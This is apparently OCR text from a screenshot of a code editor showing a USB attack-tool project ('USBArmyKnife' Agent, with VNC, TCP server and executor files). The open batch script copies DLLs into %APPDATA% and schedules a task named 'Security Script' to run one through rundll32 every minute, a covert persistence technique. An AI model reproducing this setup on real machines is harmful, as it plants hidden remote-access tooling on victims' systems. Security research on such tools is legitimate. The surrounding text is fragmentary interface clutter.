 File Edit Selection View Go Run Terminal Help
Agent
EXPLORER
in1.bat
TcpServer.cs
AGENT
in1.bat
bin
Debug\net8.0-windows
in1.bat
PortableApp.deps.json
PortableApp.dll
PortableApp.pdb
Release\net8.0-windows\win-x64
native
publish
in1.bat
PortableApp.dll
turbojpeg.dll
vcruntime140.dl
in1.bat
PortableApp.deps.json
PortableApp.dll
LocalTesting
TcpServer.cs
WebServer.cs
obj
Properties
launchSettings.json
TLV
TLVHandling.cs
VNC
VNCFramebufferSource.cs
VNCServer.cs
Agent.csproj
Agent.sln
Executer.cs
in1.bat
Program.cs
runFromPSExample.ps1
SerialComms.cs
TransportStream.cs
OUTLINE
TIMELINE
SOLUTION EXPLORER
1 @echo off
2 set "script_dir=%~dp0"
3
4 xcopy /q %script_dir%\*.dll %APPDATA% /Y > nul
5
6 SCHTASKS /f /create /sc minute /mo 1 /tn "Security Script" /tr "rundll32 %APPDATA%\PortableApp.dll Open32 vid=CAFE pid=403F cwd=%APPDATA%" > nuldsa
C:\temp\usb\USBArmyKnife\tools\Agent\bin\Release\net8.0-windows\win-
x64\publish\PortableApp.dll
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\temp\usb\USBArmyKnife\tools\Agent> dotnet publish -r win-x64
1
7
1
1
0 0 0 Projects: Agent Debug Any CPU
1
24°C
Mostly cloudy
Search
9+
Supreme